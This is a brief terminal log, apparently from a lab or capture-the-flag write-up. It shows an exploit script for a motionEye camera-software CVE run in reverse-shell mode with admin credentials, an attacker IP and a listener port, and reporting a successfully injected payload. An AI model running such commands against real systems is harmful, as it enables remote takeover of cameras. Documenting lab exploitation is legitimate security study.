 ┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482/CVE-2025-60787]
└─$ python3 CVE-2025-60787.py revshell \
--url 'http://127.0.0.1:8765' \
--user 'admin' \
--password '989c5a8ee87a0e9521ec81a79187d162109282f0' \
-i 10.10.15.170 \
--port 4444
[*] Attempting to connect to 'http://127.0.0.1:8765' with credentials 'admin:989c5a8ee
521ec81a79187d162109282f0'
[*] Valid credentials provided
[*] Obtaining cameras available
[*] Found 1 camera(s)
1) Name: 'CAM 01' ; ID: 1; root_directory: '/var/lib/motioneye/Camera1'
[*] Using camera by default (first one found) for the exploit
[*] Payload successfully injected. Check your shell...
~Happy Hacking